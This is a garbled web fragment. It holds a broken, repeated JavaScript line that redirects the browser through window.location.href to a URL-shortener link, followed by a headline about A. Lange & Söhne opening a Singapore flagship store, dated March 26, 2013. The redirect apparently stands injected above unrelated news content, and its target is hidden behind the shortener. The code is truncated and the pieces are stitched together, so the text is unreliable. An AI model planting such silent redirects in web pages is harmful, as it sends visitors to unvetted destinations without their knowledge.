
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
A. Lange & Söhne Opens Singapore Flagship
March 26, 2013